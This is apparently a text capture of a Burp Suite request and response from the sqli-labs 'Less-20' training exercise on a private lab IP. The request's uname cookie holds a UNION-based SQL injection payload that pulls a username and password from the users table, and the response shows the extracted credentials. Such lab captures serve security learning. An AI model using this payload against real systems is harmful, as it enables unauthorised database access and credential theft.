 Request
Pretty Raw Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.19.157:7766
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://192.168.19.157:7766/Less-20/index.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : uname =
-admin'+union+select+1,2,(select+concat(username,0x3a,password)+from+users+l
imit+1)%23
11 Connection : close
12
13
Response
Pretty Raw Hex Render
\n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
YOUR IP ADDRESS IS : 192.168.19.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union
select 1,2,(select
concat(username,0x3a,password) from users
limit 1)# and expires: Wed 09 Nov 2022 -
17:48:59
Your Login name:2
Your Password:Dumb:Dumb
Your ID:1
Delete Your Cookie!